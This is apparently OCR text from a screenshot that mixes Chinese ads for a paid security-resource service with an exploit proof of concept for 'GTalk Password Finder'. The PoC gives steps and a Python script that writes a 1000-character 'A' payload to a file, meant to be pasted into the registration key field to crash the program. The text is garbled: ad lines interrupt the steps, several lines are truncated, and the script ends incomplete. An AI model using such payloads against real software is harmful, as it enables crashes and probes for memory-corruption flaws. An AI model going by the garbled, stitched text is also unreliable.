
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
'''

线
Proof of Concept (PoC):

=======================

网络安全从拥有一个资源大全开始！
现在购买仅需99元一年！续费还享八折！
1.Download and install GTalk Password Finder

2.Run the python operating script that will create a 
3.Run the software "Register -> Enter Registration Co
详细介绍
注册登陆
4.Copy and paste the characters in the file (poc.txt)
5.Paste the characters in the field 'Key' and click o
6.GTalk Password Finder Crashed

'''

#!/usr/bin/python

buffer = "A" * 1000

payload = buffer

try:

    f=open("poc.txt","w")

    print("[+] Creating %s bytes evil payload." %len(
    f.write(payload)

    f.close()

    print("[+] File created!")

except:
